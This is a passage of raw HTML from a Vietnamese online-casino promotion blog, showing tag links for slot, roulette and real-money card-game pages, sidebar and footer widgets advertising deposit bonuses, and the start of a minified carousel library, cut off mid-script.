<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 